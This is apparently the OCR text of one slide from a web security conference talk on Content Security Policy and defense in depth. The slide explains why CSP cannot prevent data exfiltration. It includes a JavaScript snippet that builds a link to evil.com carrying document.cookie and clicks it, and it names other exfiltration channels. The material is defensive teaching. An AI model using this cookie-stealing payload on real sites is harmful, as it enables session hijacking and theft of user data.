 AREA41
SECURITY CONFERENCE
Why not use CSP to prevent data exfiltration?
TL;DR - Game over once attacker can execute JS
Too many ways to exfiltrate data
E.g. links are not subject to CSP:
document.write("<a id='foo'
href='//evil.com/"+document.cookie+"'></a>");
document.getElementById("foo").click();
Other examples:
postMessage, DNS prefetch, window.open ...
Defense-In-Depth Techniques For Modern Web
Applications And Google's Journey With CSP
- Michele Spagnuolo and Lukas Weichselbaum